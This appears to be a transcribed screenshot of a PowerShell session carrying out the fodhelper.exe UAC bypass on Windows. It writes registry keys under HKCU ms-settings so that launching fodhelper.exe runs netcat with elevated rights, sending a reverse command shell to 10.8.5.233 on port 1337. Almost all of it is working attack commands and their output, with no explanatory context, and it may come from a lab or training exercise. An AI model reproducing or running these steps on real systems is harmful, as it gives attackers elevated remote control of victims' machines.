 Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
Name                           Property
----                           --------
command
PS C:\Windows\system32> New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute
" -Value "" -Force
DelegateExecute :
PSPath          : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
PSParentPath    : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
PSChildName     : command
PSDrive         : HKCU
PSProvider      : Microsoft.PowerShell.Core\Registry
PS C:\Windows\system32> Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Val
ue "C:\Users\admin\Desktop\nc.exe 10.8.5.233 1337 -e cmd.exe" -Force
PS C:\Windows\system32> Start-Process "C:\Windows\System32\fodhelper.exe" -WindowStyle Hidden
C:\Windows\system32>powershell